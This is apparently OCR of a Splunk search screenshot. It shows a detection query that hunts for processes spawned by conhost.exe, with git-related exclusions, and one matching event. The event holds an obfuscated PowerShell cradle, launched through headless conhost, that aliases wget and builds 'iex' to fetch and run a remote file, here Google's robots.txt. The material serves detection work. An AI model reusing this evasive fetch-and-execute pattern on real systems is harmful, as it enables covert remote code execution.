 New Search
Save As ▾
Close
index=*
ParentImage="*\\conhost.exe" NOT (
    Provider_Name="SystemTraceProvider-Process"
    OR (Provider_Name="Microsoft-Windows-Kernel-Process" Image="*\\git.exe" ParentCommandLine IN ("* show --textconv *", "* cat-file -s *"))
    OR (ParentCommandLine="*C:\\WINDOWS\\system32\\conhost.exe 0x4*" CommandLine IN ("* show --textconv *", "* cat-file -s *"))
    OR (Provider_Name="Microsoft-Windows-Kernel-Process" ParentCommandLine IN ("* cat-file -s *", "*show --textconv*") Image="C:\\Windows\\System32\\conhost.exe")
    OR (ParentCommandLine IN ("\\??\\C:\\WINDOWS\\system32\\conhost.exe 0x4", "\\??\\C:\\WINDOWS\\system32\\conhost.exe 0xffffffff -ForceV1") Image="C
        :\\Windows\\System32\\conhost.exe")
    OR (ParentCommandLine IN ("\\??\\C:\\WINDOWS\\system32\\conhost.exe 0xffffffff -ForceV1'", "\\??\\C:\\WINDOWS\\system32\\conhost.exe 0x4'") Image="C:\\Program
        Files\\Git\\mingw64\\bin\\git.exe")
)
| table ParentCommandLine, CommandLine
Last 60 minutes ▾
✓ 1 event (11/3/23 12:18:00.000 AM to 11/3/23 1:18:32.000 AM)
No Event Sampling ▾
Job ▾
Verbose Mode ▾
Events (1)
Patterns
Statistics (1)
Visualization
20 Per Page ▾
Format
Preview ▾
ParentCommandLine
CommandLine
"C:\Windows\System32\conhost.exe" --headless powershell $gtV='et';new-alias y wg$gtV;.$([char](7467-7362)+'ex')(y -
useb https://www.google.com/robots.txt)
powershell $gtV='et';new-alias y wg$gtV;.$([char](7467-7362)+'ex')(y -useb
https://www.google.com/robots.txt)